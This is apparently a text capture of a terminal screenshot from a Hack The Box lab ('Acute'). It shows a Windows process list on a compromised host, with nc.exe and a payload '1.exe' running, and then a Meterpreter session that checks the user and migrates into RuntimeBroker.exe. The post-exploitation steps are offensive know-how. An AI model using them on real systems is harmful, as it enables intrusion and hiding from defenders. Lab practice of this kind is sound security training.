 kali@kali: ~/HTB/Acute
File Actions Edit View Help
3832 3816 explorer.exe x64 1 ACUTE\edavies C:\Windows\explorer.exe
3992 620 svchost.exe x64 1 ACUTE\edavies C:\Windows\System32\svchost.exe
4072 808 msedge.exe x64 1 ACUTE\edavies C:\Program Files (x86)\Microsoft\Edge\Application\msedge.e
xe
4076 620 svchost.exe
4504 796 StartMenuExperienceH x64 1 ACUTE\edavies C:\Windows\SystemApps\Microsoft.Windows.StartMenuExperienc
ost.exe eHost_cw5n1h2txyewy\StartMenuExperienceHost.exe
4568 796 RuntimeBroker.exe x64 1 ACUTE\edavies C:\Windows\System32\RuntimeBroker.exe
4608 5432 nc.exe x64 0 ACUTE\edavies C:\Utils\nc.exe
4672 796 SearchApp.exe x64 1 ACUTE\edavies C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txye
wy\SearchApp.exe
4692 620 svchost.exe
4784 796 RuntimeBroker.exe x64 1 ACUTE\edavies C:\Windows\System32\RuntimeBroker.exe
5272 3832 powershell.exe x64 1 ACUTE\edavies C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
5340 620 SecurityHealthServic
e.exe
5432 796 wsmprovhost.exe x64 0 ACUTE\edavies C:\Windows\System32\wsmprovhost.exe
5472 6116 conhost.exe x64 1 ACUTE\edavies C:\Windows\System32\conhost.exe
5704 620 SgrmBroker.exe
5764 620 uhssvc.exe
5840 796 MoUsoCoreWorker.exe
5936 620 svchost.exe
5988 4608 conhost.exe x64 0 ACUTE\edavies C:\Windows\System32\conhost.exe
6008 6116 Utilman.exe x64 1 ACUTE\edavies C:\Windows\System32\Utilman.exe
6096 2700 1.exe x64 0 ACUTE\edavies C:\Utils\1.exe
6116 400 cmd.exe x64 1 ACUTE\edavies C:\Windows\System32\cmd.exe
meterpreter > getuid
Server username: ACUTE\edavies
meterpreter > migrate 4568
[*] Migrating from 6096 to 4568...
[*] Migration completed successfully.
meterpreter >
[0] 0:ruby*Z "kali" 08:00 31-May-25